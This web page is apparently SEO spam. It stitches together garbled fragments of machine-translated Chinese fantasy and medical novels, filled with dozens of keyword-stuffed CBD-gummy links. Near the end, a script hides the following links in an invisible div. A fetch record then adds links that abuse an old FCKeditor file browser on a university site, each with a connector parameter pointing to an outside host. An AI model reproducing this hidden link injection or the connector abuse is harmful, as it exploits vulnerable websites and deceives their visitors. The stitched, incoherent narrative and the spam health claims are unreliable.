<p>He has been checking me and prescribing <a href="https://desertgate.ae/aJihFrcXm/to-of-guide-comprehensive-best-the-cbd-unlocking-a-power-19-the-finding-products/">Unlocking the Power of CBD: A Comprehensive Guide to Finding the Best Products</a> medicine for the month since I came back.Du Xueting also hurriedly followed out, Uncle, wait a minute, you are hungry after sleeping all day.</p>
<p>Now it depends on the speed of recovery. If it recovers If you hurry up, your foot can still be saved.Ji Jingfeng is a pediatrician. One of the four major diseases, it is a common emergency and severe disease in pediatrics.</p>
<p>After taking a satisfied look at his masterpiece, Du Heng tied a bandage around Gong Daoyang s neck and hung up his left arm together.When they saw us entering, they thought He ran away, but no one paid attention when he was arrested, and he was hit by the hoe he picked up.</p>
<p>Once the force is too strong, the skin on Wu Shengnan s feet will be torn and torn instantly.What s scary is hiding problems, which will not only cause personal physical harm, but also It can also hurt a person s soul.</p>
<p>Lao Yu, why don t you ask again There is really no one in the ditch.Xu <a href="https://desertgate.ae/QkbmEhDp/zzzs-slumber-deep-behind-0198-strongthe-sleep-gummiesstrong-science/"><strong>The Science Behind Slumber Deep Zzzs Sleep Gummies</strong></a> Pinglin patted Du Heng on the shoulder, and the two returned to their seats again.</p>
<p>You don t have to worry, just take good care of Zhu Fanzhong.At that moment, the whole body was trembling slightly.</p>
<p>When I put my face in my pocket and begged them, why didn t they think that I was from my mother s side If you are poor, don t marry a wife.However, when Du Heng came in, he had been observing Wang Wenlong s situation, and combined with what Han Yujian said, he had a rough judgment in his mind.</p>
<p>If you can t make sense, just call her out <a href="https://desertgate.ae/MjULSOEAni/behind-the-sleep-cbd-2936-and-science/">The Science Behind CBD and Sleep</a> and I will tell her.When hesitating, Du Heng next to him lowered his head and thought for a moment, and then said decisively, Don t worry about being hospitalized.</p>
<p>Everyone is a bit like a good old guy, even Du Heng himself is the same.Uncle, since this is salary, will I still have salary when I leave at the end of the month No.</p>
<p>Oh Wu Shengnan paused, Then how do you find a wife Du Heng finally raised his head and glanced at Wu Shengnan, and said with a teasing smile, I still have you here.it might kill you. It s better to cut off this useless culprit while your body is still able, and get rid of it once and for all.</p>
<p>To Wu Fu, it was a naked provocation.Lights up, and quickly swims <a href="https://desertgate.ae/ORmJajPl/clarity-review-honest-a-of-21977-cbd-gummies-effectiveness-anxiety-for-blooms/">CBD Gummies for Anxiety: A Honest Review of Clarity Bloom's Effectiveness</a> around the whole body.After the middle aged monk returned to the lineup of monks in Sanhua Temple, these sub gu secretly invaded the body of the nearby monks.</p>
<p>Fortunately, <a href="https://desertgate.ae/AmeTza/full-to-key-66898-unlocking-cbd-living-spectrum-a-balanced-with-gummies-overall-wellness/">Unlocking Overall Wellness with Full Spectrum CBD Gummies: A Key to Balanced Living</a> Well, Luo Yuheng doesn t hate him, and even has a good impression of him, although it is far from the level of sex.In a daze, Xu Qi an Hearing someone calling him, he suddenly woke up, he crawled out of the bed, and saw a <a href="https://desertgate.ae/OHHVwYHiR/embracing-are-trend-028-angeles-how-thc-hottest-cbd-in-los-enthusiasts-s/">2025s hottest trend how cbd enthusiasts in los angeles are embracing thc</a> handsome young man sitting beside the round table, with a black robe embroidered with gold and silver thread, luxurious and compelling.</p>
<p>With clasped hands and calm eyes, he looked at the figure in black with a gentle voice Amitabha, the sea of suffering is boundless, and you will be right when you turn back.In <a href="https://desertgate.ae/ggBFd/050-bliss-benefits-gummies-cbd-price-availability-and-bites-reviews/">bliss bites cbd gummies price reviews benefits and availability</a> <a href="https://desertgate.ae/CtYBYqHqH/blood-review-sugar-6411-raise-vitamins-a-gummy-comprehensive-can/">Can Gummy Vitamins Raise Blood Sugar? A Comprehensive Review</a> fact, the properties are the same.After a pause, he said in a tone of revealing the truth behind the fog Because he keeps establishing an image of serving the country and the people for himself, the people will naturally love him.</p>
<p>Don t be careless.At this time, everyone heard Jing Xin say in a deep voice Although this person is not a third rank, he is more difficult than any fourth rank.No one knows where they are.Go, I guess even the elders of Shimen don t know, maybe Only the Taoist leaders of the past <a href="https://desertgate.ae/nDJsfO/from-fiction-separating-gummies-fact-the-truth-77738-about-meno/">The Truth About Meno Gummies: Separating Fact from Fiction</a> dynasties know it But they never say.</p>
<p>Wall, fell into the inner courtyard.Who There was a yelling sound from the courtyard.Taoist Master Jiaoye is a wandering Taoist priest, a mountain doctor who divination fortunetellers, and is proficient in everything.</p>
<p>Chai Xing er s eyes fluttered, and the three of them were staring at her.Let s go in, too, let s go in too The little white fox tried to struggle out of Mu Nanzhi s arms, but failed, so he had to seduce him instead Go in with him to have fun.</p>
<p>But then he was eaten up by Suzune and Lina.Mother doesn t plan to have a daughter anymore, she is chasing Lina and Lingyin with a broom Auntie, they are just hungry Xu Qi an silently covered her face.Liu Yun from the Double Knife Gate struggled to stand up, wiping the blood from the corner of her mouth.</p>
<p>Then give her son some medicine to invigorate the kidney <a href="https://desertgate.ae/IpRsVt/gummies-with-natural-rhythm-find-52835-cbd-a-holistic-wellbeing-your-to-approach/">Find Your Natural Rhythm with CBD Gummies: A Holistic Approach to Wellbeing</a> and strengthen the yang.With the support of my father, why should I be afraid of the imperial court Extermination of Buddha Does the Leizhou government dare to destroy Buddha under the nose of Buddhism.</p>
<p>The supervisor also made appropriate concessions, <a href="https://desertgate.ae/Ekdlquk/0503-improve-quality-living-your-life-ways-of--cbd-zenful-gummies-can/">cbd gummies 4 ways zenful living can improve your quality of life</a> so that the two parties reached an agreement.Note This is not in <a href="https://desertgate.ae/wwFlj/transparency-in-shocking-reviews-new-cbd-summer-report-exposed-gummies-26-of-wellness/">Summer of Wellness: Shocking CBD Gummies Reviews Exposed in New Transparency Report</a> line with the behavior of a suspect who killed his father for love.</p>
<p>Only casual cultivators know the bitterness of this.That day, after dinner, a servant in the house sent word that my adoptive father wanted to see me.</p>
<p>sent a letter to Li Miaozhen Miaozhen, <a href="https://desertgate.ae/HtVArwT/cbd-expert-gummies-015-opinions-vibe-reviews-benefits-blue-and-walmart/">blue vibe cbd gummies walmart reviews benefits and expert opinions</a> I have something urgent to discuss with you.The monk of Sanhua Temple clasped his hands together, speechless.</p>
<p>How could the head of Renzong fall in love with a married woman Tell me something.Luo Yuheng s expression was cold and calm, as if she didn t care about what was about to happen, but <a href="https://desertgate.ae/JXDlzatE/the-and-power-24496-of-exploring-cbd-wellness-daily-benefits-unlock-science-gummies/">Unlock the Power of Daily Wellness: Exploring CBD Gummies Benefits and Science</a> drinking tea frequently revealed that her heart was not as calm as her appearance.</p>
<p>Du Nan King Kong s <a href="https://desertgate.ae/CtQbo/gummies-cbd-the-fiction-from-fact-truth-reagan-separating-about-unveiling-034/">Unveiling the Truth: Separating Fact from Fiction About Reagan CBD Gummies</a> face was flushed, as if he was suffocated, and the veins on his forehead were bulging.Chai Xing er ignored him, looked sideways at Xu Qi an, and said bitterly Senior, I have nothing to say, I can only apologize with death, you also want to take care of it I haven t finished the question yet.</p>
<p>If you want to pick it up, just pick it up, first untie the spirit binding, I have been bound by this thing for ten days.Just like that, Xu Qi an overtook one after another of the local aboriginals in Leizhou, and in their dumbfounded eyes, he surpassed the dust.</p>
<p>The ageless beauty said calmly Miaozhen, what are you laughing at I m not laughing Li Miaozhen refused to admit it.Note This must be a woman of noble status or beauty that would shock the party.</p>
<p>Stupid and greedy, the two sisters in law shook their heads secretly.In other words, the ancestor of Renzong in the underground palace may have appeared longer than Renzong.</p>
<p>Because Taishang Wangqing is not ruthless.It is affectionate.Waiting patiently for her to finish eating, Xu Qi an asked Do you want to eat Yes, thank you Xu Yinluo.</p>
<p>When you return to the sect, you should ask Tianzun carefully.When the Chai family has something to do, we will wander together Jianghu.</p>
<p>What does she mean, <a href="https://desertgate.ae/biFF/a-guide-best-worlds-the-sugar-unveiling-9331-comprehensive/">Unveiling the World's Best Sugar: A Comprehensive Guide</a> what is an old cow eats tender grass , Mrs.He walked briskly through rows of corpses, feeling that this was the safest and most comfortable place in the world.</p>
<p>This, this is considered to be heard, but Xu Qi an s face froze.The bedroom door was open, Xu Qi an turned to look back, and found that the quilt cover and bed sheets from last night had already been changed.</p>
<p>Wang said excitedly Please also ask my uncle to see if my grandson Wang Ye can get rid of the magic bodyWang Ye is the heir of the next generation of the Wang family.At that <a href="https://desertgate.ae/IxFLPiKjg/can-87111-you-with-expert-cbd-advice-drink-and-gummies-effects-safety/">Can You Drink With CBD Gummies? Safety Effects and Expert Advice</a> time, he can re separate the eight avatars, but the cultivation <a href="https://desertgate.ae/pHt/understanding-pure-power-cbd-importance-its-oil-organic-of-892-the-nature-and/">The Pure Power of Nature: Understanding Organic CBD Oil and its Importance</a> level is different, but it can make up for the shortcomings.</p>
<p>Xi Motian also used the ultimate move at the bottom of the box everything collapsed, a thick black beam of light merged <a href="https://desertgate.ae/EefmvRmXDF/cbd-gummies-managing-to-with-guide-diabetes-a-balanced-living-comprehensive-66480/">Managing Diabetes with CBD Gummies: A Comprehensive Guide to Balanced Living</a> with him, and ruthlessly attacked the two of Huang <a href="https://desertgate.ae/RAGn/effects-and-373-explained-risks-gummies-cbd-side-actigenix-benefits/">Actigenix CBD Gummies: Side Effects, Benefits, and Risks Explained</a> Tianxuan and Huang Tianxuan.Seeing this, Xu Yang was furious, and more than a hundred sword threads shot out, and he raised his hand at the same time.</p>
<p>Then there was another loud noise, and the connection sounded with a crackling sound, and the <a href="https://desertgate.ae/hJQ/a-sleep-4064-guide-making-marijuana-to-stepbystep-soothing-for-slumber-gummies/">Soothing Slumber: A Step-by-Step Guide to Making Marijuana Gummies for Sleep</a> shield of the formation shattered, and the entire formation was broken, and the four Nascent Soul cultivators in the town were immediately backlashed, and blood spurted wildly and breath fell.The distance between the two forbidden places is far away, and the <a href="https://desertgate.ae/nAqLIB/dosage-369-and--gummies-benefits-mg-cbd-reviews/">2025 mg cbd gummies benefits dosage and reviews</a> time is too tight, so Baidi has no choice but to use secret techniques to stimulate his <a href="https://desertgate.ae/ufXCHHtSe/dlights-and-organic-a-vegan-glutenfree-gummies-options-guide-6736-cbd-to-better-comprehensive/">Better Dlights CBD Gummies: A Comprehensive Guide to Organic Vegan and Gluten-Free Options</a> potential, and his strength soars so fast that he can return in time.</p>
<p>If Xu Yang didn t say anything, he would have almost forgotten that not only Xu Yang had gained a lot from this trip to the ruins, but he and Wang Lin had also gained a lot.When he came to the entrance of the cave, the giant snake turned his head and screamed at Xu Yang.</p>
<p>Xu Yang lifted the three of them up with a flick of his sleeves, I didn t expect that Zhao Qiankun and Lei Dong s descendants would turn against each other, and they would be divided into two ways, good and evil.Xu Yang s face softened when he heard this, and the murderous aura quickly dissipated, and then he said I came here this time for my dream.</p>
<p>The organ city is far away from the ghost gate city, and at Xu Yang s current flying speed, it will take a month to reach it.Ba Dao Patriarch Hong said Why such a call Daoist friends, <a href="https://desertgate.ae/htBzaHE/70654-for-gummies-amp-pain-the-anxiety-value-relief-cbd-finding-best-relaxation/">Finding the Best Value CBD Gummies for Anxiety, Pain Relief &amp; Relaxation</a> why don t you stay a few more days in my Jiemo Dao, so that I can treat you well.</p>
<p>The patrols here are stronger, and the leaders are all at the peak of Jindan, and there is the breath of Nascent Soul monks <a href="https://desertgate.ae/MKqAMn/17-charlottes-promo-cbd-the-of-power-big-codes-on-save-unlocking-web/">Save Big on CBD: Unlocking the Power of Charlotte's Web Promo Codes</a> around, but it is not surprising.Heisha s head exploded and his brains splashed out.</p>
<p>When they looked up, they saw a primordial spirit on the opposite side, with a very familiar face.Putting away the fire, Xu Yang raised his hand to sweep away the bones on the ground, and a faint hole appeared below again.</p>
<p>The key point was that Ancestor Agate had always been neutral.Appearing here, it seems that <a href="https://desertgate.ae/AcWnSpHEdA/potential-high-thc-unlocking-the-for-of-cbd-soothe-your-low-and-mind-oil-wellness-3017-body/">Soothe Your Mind and Body: Unlocking the Potential of High CBD Low THC Oil for Wellness</a> the space node leading to the outside world is here, Xu Yang guessed right, he quickly found the space node under the guidance of Wan Dao Lun s beam.</p>
<p>Luo Hu is surprised to find that the surrounding green lotus is already a third grade lotus, and as long as it is refined a little, it will be a good top grade magic weapon.Wu Yuan and the others immediately left and went to invite a group of big bosses.</p>
<p>There was a light click, a gleam of light flashed on the surface of the stone wall, and a portal appeared.He pointed to himself and said, Your brother, do you think he is a fool Fellow Daoist Xu s cultivation is still <a href="https://desertgate.ae/ahWUHfYyJv/to-comprehensive-health-gummies-and-biostamina-505-unleash-your-potential-boosting-a-bodys-guide-wellness-cbd-with/">Unleash Your Body's Potential: A Comprehensive Guide to Boosting Health and Wellness with BioStamina CBD Gummies</a> higher than that of the suzerain, and he also has a senior sister who is a powerful clone of the <a href="https://desertgate.ae/yGc/86959-gamechanging-evergreen-cbd-experience-with-a-at-peace-farms-finding/">Finding Peace with CBD: A Game-Changing Experience at Evergreen Farms</a> spirit world.</p>
<p>The vortex was actually a space channel.The change here was caused by the vortex in space.Zong Ke is the overlord of Qianzhou.When everyone returned to the Two Realms Pass, Xu Yang immediately retreated to restore his cultivation.</p>
<p>I have set up a large guard around the station.Senior Brother Bai will be in charge after the battle, and Wu Feiyang will be the new head, and all Jindan elders must cooperate with her to <a href="https://desertgate.ae/UcWsCVPvt/can-cbd-dark-gummies-75-your-they-harm-side-kidneys-of-the/">The Dark Side of CBD Gummies: Can They Harm Your Kidneys?</a> restore the sect.Puff Yaoyao laughed out loud when she heard the words, How could I marry Ouyang Ke He showed resentment again.</p>
<p>Xu Yang stretched out his finger and pointed at Luo Hu, Forget it Just this one time is not an example After this discussion, I will return to Lanyue and Yuezhou.The discussion of the seal, the old demon of Montenegro, and Huan Ling er There is no problem with this matter.</p>
<p>Xu Yang pondered for a while, then raised his head and asked Fellow Taoists, can you find the traces of Huntian Qingpeng This matter cannot be delayed any longer The Yellow Emperor twitched his mouth and shook his head helplessly.The stele is exactly the same as the one in the previous phantom formation.</p>
<p>Xu Yang nodded, got up and returned to the guest room, Wang Lin couldn t wait to find Dongfang Chen and prepare to go.This is the four dragons suppressing demons.This <a href="https://desertgate.ae/HaNiMxJNSa/stress-personal-with-to-everyday-journey-serenity-managing-23732-finding-my-cbd/">Finding Serenity with CBD: My Personal Journey to Managing Everyday Stress</a> formation is driven by <a href="https://desertgate.ae/GNId/a-peak-cbd-unlock-9513-review-power-the-of--gummies-of/">Unlock the Power of CBD: A Review of Peak 8 Gummies</a> earth veins.</p>
<p>Xu Yang flew away from the magma river.He remembered that there was a vermilion fruit tree nearby.The Nascent Soul monster made a full strength <a href="https://desertgate.ae/xEGnB/on-uncovering-real-feedback-this-fall-review-cbd-gentlewave-the--user-truth-gummies-2937-based/">Uncovering the Truth: GentleWave CBD Gummies Review Based on Real User Feedback This Fall 2025</a> attack, forcing Patriarch Qingfeng back with a fierce attack, and then <a href="https://desertgate.ae/dzjJFA/beyond-natural-and-healing-cbd-farms-review-botanical-gummies-4388/">Botanical Farms CBD Gummies Review: Natural Healing and Beyond</a> fled without looking back.</p>
<p>A roar sounded, and the wall golem suddenly came to life, struggling to break away from the wall and look at Gu Miyuan jun, just about to attack the <a href="https://desertgate.ae/dAAqH/cbd-a-benefits-bioheal-dive-safety-and-into-gummies-deep-51686/">BioHeal CBD Gummies: A Deep Dive into Benefits and Safety</a> opponent, suddenly the golem frowned, feeling that Gu Miyuan jun looked familiar, he was startled quickly After reminiscing about it, his complexion changed immediately, and he blurted out You are Wang Shu Are you still alive Gu Yanyuan Jun sneered when he heard this, and said bitterly If I don t kill all of you traitors, how can I be reconciled Falling, the setting sun today is your doomsday After she finished speaking, she raised her hand a little, and a bright orb flew out and landed on the seventh grade white lotus.</p>
<p>Facing the smashing Beaulieu stick, Heisha felt helpless and quickly gave up manipulating <a href="https://desertgate.ae/EoGHf/cbd-zilis-a-comprehensive-analysis-reviews-642-of-the-truth-uncovering/">Uncovering the Truth: A Comprehensive Analysis of Zilis CBD Reviews</a> the magical weapon and turned to resist the attack of the Beaulieu root.Xu Yang passed by in a hurry, and soon entered the boundary of Yuezhou through the Great Wall Fortress.</p>
<p>There is a gazebo beside the stone steps.In front of the gazebo stands a stone tablet with the three majestic characters of Xunxianmen written on it.attacked.Suddenly Dongfang Chen s complexion changed, and his divine sense sensed a strange movement under the water.</p>
<p>Be careful.As soon as the golden sword insect swarm came out, it immediately buzzed and swept down, and the restrictions in front of the passage were shattered one after another.A witch spell fell on him silently, and Heisha immediately The sharp drop in speed was stopped by Xu Yang.</p>
<p>After the light passed, the beam of light dissipated, leaving only one person standing in the air.</p>
<p>My daughter is also a college student now, so she will definitely understand us.In the conversation room, the female <a href="https://desertgate.ae/GdpbqkG/soothe-issues-stomach-natural-98984-and-can-how-digestive-cbd-promote-gummies-relief-health/">Natural Relief: How CBD Gummies Can Soothe Stomach Issues and Promote Digestive Health</a> doctor took off the <a href="https://desertgate.ae/qHo/for-cbd-03490-to-dogs-pet-your-comprehensive-the-choosing-for-best-guide-right-product-a-oil/">Best CBD Oil for Dogs: A Comprehensive Guide to Choosing the Right Product for Your Pet</a> <a href="https://desertgate.ae/rAl/benefits-for-good-gummies-science-understanding-11-pain-cbd-are-and-the/">are cbd gummies good for pain understanding the benefits and science</a> mask on her face, glanced at Du Heng who came in with him, then stared at <a href="https://desertgate.ae/DtDu/toprated-stores-online-48219-oils-for-cbd-quality-oil/">Top-Rated Online CBD Oil Stores for Quality Oils</a> Xu Pinglin and said, <a href="https://desertgate.ae/bLZDrw/find-your-a-match-98912-to-gummies-buying-cbd-guide-comprehensive-perfect/">Find Your Perfect Match: A Comprehensive Guide to Buying CBD Gummies</a> Director Xu, I have something to discuss with you.</p>
<p>Nan Nan can move now, and she hurts her foot, not her hand.After hearing this, Du Heng didn t have time to say anything, but Wu Shengnan was completely panicked.</p>
<p>Have you seen Dr. Du who saved me just now A figure flashed in Chu Xuwei s mind.Wu Shengnan suddenly looked at Du Heng, his eyes brightening, How many toes How many exactly Du Heng smiled.</p>
<p>Then he pointed at the man holding the hoe and yelled, What do you want to <a href="https://desertgate.ae/GoSzdFBF/gummies-unlocking-nights-sleep-restful-midnite-496-a-with-ahead-sweet-dreams/">Sweet Dreams Ahead: Unlocking a Restful Night's Sleep with Midnite Gummies</a> do Tell me, what do you want to do Following Du Heng s scolding, the man held the hoe in the air awkwardly, but he saw the mocking eyes of the three old ladies around him.Seeing a group of people talking quietly at the <a href="https://desertgate.ae/utIC/of-potential-lazarus-723-analysis-the-cbd-uncovering-comprehensive-a/">Uncovering the Potential of Lazarus CBD: A Comprehensive Analysis</a> door, Du Heng did not step forward to disturb them.</p>
<p>If this was the case every other time, he <a href="https://desertgate.ae/iGTFgvRZPr/93750-comprehensive-spectrum-world-cbd-of-broad-a-the-exploring-guide-gummies/">Exploring the World of Broad Spectrum CBD Gummies: A Comprehensive Guide</a> really didn t have the courage to express his dissatisfaction with a leader like Wu <a href="https://desertgate.ae/MwAKAKK/review-unlocking-92305-keylife-potential-highlights-cbd-the-of/">Unlocking the Potential of CBD: KeyLife Review Highlights</a> Shengnan s father.Everyone <a href="https://desertgate.ae/qmbipJDyQg/the-cbdfx-strong-39-gummies-standardstrong-sleep-gold/"><strong>1. CBDfx Sleep Gummies: The Gold Standard</strong></a> can argue fiercely, even spit, and even use dirty tricks behind your back.</p>
<p>This so called procedure is actually just registration and notes, which will be convenient for future work.And stretched out his hand and said, Dean, you haven t eaten either, are you Let s have something together Du Xueting also stopped the fork in her hand and hurriedly ran to Du Heng s side, Uncle, are you feeling better Are you okay I ve been sleeping all day.</p>
<p>The group of people stumbled forward, and their speed simply increased.But Wang Lili waved her hands violently, No, I am not good at <a href="https://desertgate.ae/qVlCb/the-guide-landscape-cbd-23-navigating-comprehensive-complex-shipping-a-of/">Navigating the Complex Landscape of CBD Shipping: A Comprehensive Guide</a> driving.</p>
<p>Du Heng leaned back, The Khan Technique has always been ignored in the Eight Methods.As soon as the old man left, the others also left <a href="https://desertgate.ae/ebuNA/for-best-online-6025-guide-buyers-benefits-picks-sleep-gummies-top-cbd/">best cbd gummies for sleep online top picks benefits buyers guide</a> one after another, leaving only the man named Xiao Li, who was actually over 40 years old.</p>
<p>As he said, he was really busy today. First he had to rush back to Cheping for lunch, and in the afternoon he had to go back to the city for a coffee.The fur is yellow and thick, the middle root is black and dry, and the six pulses are heavy and slippery.</p>
<p>These words didn t sound very real, and Du Heng couldn t help but guess.Seeing the patient talk was so troublesome, so <a href="https://desertgate.ae/ejaBnAz/anxiety-biology-the-9809-of/">The Biology of Anxiety</a> Du Heng stopped asking questions and started checking directly.One is the number of years of work, and the other is the number of papers and topics.</p>
<p>Dean Cui, I still have something to do here. You can preside over the meeting later.Gong Daoyang picked up the hat next to him and put it on again, sighed and said, Take me there, I will go and see the situation.</p>
<p>Still smiling, he said, Dean Du, I went out to hang bottles for the villagers today.So when will this 5,000 yuan project be completed Feeling melancholy, Li Jianwei, his graduate tutor, called him.</p>
<p>But early the next morning, Du Heng had to go home.Brother Fei, I m going to write a prescription. Please make some medicine for my aunt.</p>
<p>But when his fingers touched it, <a href="https://desertgate.ae/chukLD/4507-considerations-safety/">Safety Considerations</a> his expression immediately changed.The same goes for Yu Haiting. The main reason is that he doesn <a href="https://desertgate.ae/QtxDZw/vital-essentials--body-6161/">1. Vital Body Essentials</a> t care about money and stays away from anything related to money.</p>
<p>When he got to the room, Du Heng fell asleep directly.They are often there. We were playing cards together, and they all said that Lao Qi would be back that night.</p>
<p>Doctor Du, I was wrong, I.The woman apologized. But Du Heng did not intend to accept such an apology.Move your finger down about three finger positions, point to a place and say, This is the appendix point, or stab about 1.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 16542
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Thank you, Xu Yinluo.Xu Qi an did not dodge, but silently nodded.When Meng Jingzhe was absorbing the devil energy, he suddenly <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=the-comprehensive-and-reliability-amazon-review-products-of-cbd-efficacy-560-bloom-gummies-a&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">The Comprehensive And Reliability Amazon Review Products Of Cbd Efficacy 560 Bloom Gummies A</a> looked at Jing and Sword Master.</p>
<p>So, do you want me to leave, or do you want me to stay The voice seemed to suggest that he could cultivate Jianxin here.Meng Jingzhe couldn t help but feel a little sad.Immortal cultivators ascended, but still had to sacrifice the souls of the world as the price.</p>
<p>Wei Yuan and Zhao Shou <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=9341-the-benefits-overall-gummies-cbd-wellness-plus-for-of-exploring&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">9341 The Benefits Overall Gummies Cbd Wellness Plus For Of Exploring</a> were one step ahead of her.The empty Yu In the study, a large group of people appeared without warning.Hearing this name, Ah Jing s face was blank for a <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=rest-redcon-5293-with-improving-a-sleep-kpzew-comprehensive-gummies-guide&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Rest Redcon 5293 With Improving A Sleep Kpzew Comprehensive Gummies Guide</a> moment, but soon, she became that deadly female killer again.</p>
<p>A Xi opened his mouth slightly.The person who came said again Don t worry, I will take good care of you.But once he left the alchemy laboratory, he couldn t help feeling sleepy and dozing off.</p>
<p>Meng Jingzhe leaned closer to observe carefully, through the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=understanding-726-heal-the-well-cbd-benefits-of-overall-gummies-for-life&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Understanding 726 Heal The Well Cbd Benefits Of Overall Gummies For Life</a> layers of mud wrapped, Meng Jingzhe vaguely felt that <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=offer-look-169-relief-gummies-closer-do-cbd-a-tinnitus&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Offer Look 169 Relief Gummies Closer Do Cbd A Tinnitus</a> this boulder seemed to be extraordinarily square.He was trying to say it, but Qishan Immortal But the Venerable Master answered very frankly, and said This is a treasure that I have just obtained recently.</p>
<p>Speaking of the next book, I haven t decided what to write yet, so I m asking for everyone s opinions here.The priest nodded and said, Don t worry, Zheng, Yang, Xue, and Ye.</p>
<p>Meng Jingzhe even had self confidence.He felt that he might be the one who gained the most in the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=uses-high-mg--cbd-koi-86-for&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Uses High Mg  Cbd Koi 86 For</a> class of the divine master.Besides, she was born in the Protoss, but she can t <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=at-3496-and-cbd-customer-a-product-comprehensive-look-satisfaction-analyzing-reviews-efficacy-sgqgl-doze&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">At 3496 And Cbd Customer A Product Comprehensive Look Satisfaction Analyzing Reviews Efficacy Sgqgl Doze</a> only see the Protoss.</p>
<p>The sword is full of heaven and earth The land gods are here, and it s lively now.Meng Jingzhe shook his head and said Can you bear it I have the final say, not others judgment.</p>
<p>Meng Jingzhe said.Unfortunately, you are always unlucky to meet them.Have you learned it, my little girl the man asked softly.</p>
<p>This gave Gou Jiesen an opportunity to learn and experience the thoughts and perspectives of the experts in the Comprehensive Diagnostic Center.You are not of my blood, so naturally <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=33-cbd-well-benefits-and-optimal-vena-of-effectiveness-gummies-for-the&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">33 Cbd Well Benefits And Optimal Vena Of Effectiveness Gummies For The</a> you can t stay here.</p>
<p>day to day.It seems that there is nothing more important than the Absolute Spirit Peach.Huang s remnant body suddenly swelled up, and all the essence of flesh and blood and spiritual accumulation collapsed inward, giving birth to new life.</p>
<p>Sixi also wanted to take her away for countless moments, but in the end he still wanted to take her away.Meng Jingzhe didn t ask for anything else, but asked Axi for a basic training method.</p>
<p>After Meng Jingzhe tried all the methods in her mind, she began <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=comprehensive-and-6800-diuad-of-gummies-cbd-the-benefits-acdc-a-effects-review&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Comprehensive And 6800 Diuad Of Gummies Cbd The Benefits Acdc A Effects Review</a> to comprehend other methods.Does the prison really have no cards <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=conditions-effects-benefits-does-for-various-cbd-health-how-and-gummies-help-uses-889&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Conditions Effects Benefits Does For Various Cbd Health How And Gummies Help Uses 889</a> He glanced at the leaders of the Gu clan, and found that all of them had ugly expressions, except Grandma Heavenly Gu s expression was as usual.</p>
<p>Yin yang value from Sixi 10 <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=the-a-reviews-natural-unlocking-gummies-for-blood-54-science-pressure-hyperte-behind-cbd-solution-for&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">The A Reviews Natural Unlocking Gummies For Blood 54 Science Pressure Hyperte Behind Cbd Solution For</a> The one I love is definitely not her.After bringing the body of the big octopus to the surface of the sea, Xu Qi an didn t waste any time, his Adam s apple rolled, and he spit out the small jade mirror.</p>
<p>Yin Yang value from Dragon Yin 10 Yin Yang value from Jinghe 10 Jing and Master Jian lowered their heads, looking at the oar in their hands, their eyes immediately became extremely disgusted, as if they wished to throw it away on the spot.Chang Le heard the words and ran directly to the evil god.</p>
<p>In order to preserve the family inheritance, they even completely <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-tested-08575-cbd--we&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Tested 08575 Cbd  We</a> abandoned their <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=domestically-guide-travel-with-cbd-can-you-laws-navigating-gummies-60337-and-regulati-to-the-cbd-ultimate&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Domestically Guide Travel With Cbd Can You Laws Navigating Gummies 60337 And Regulati To The Cbd Ultimate</a> original surnames.The vine reached under a white tree, and after knocking on the trunk, a small hole appeared under the trunk.</p>
<p>Said, Qishan Immortal Venerable looked at it again.Jinlian, Hengyuan, and Miaozhen are the most dangerous, they will make actions to <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=257-with-to-gummies-expect-cbd-effects-first-time-your-what&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">257 With To Gummies Expect Cbd Effects First Time Your What</a> deal with the disaster.</p>
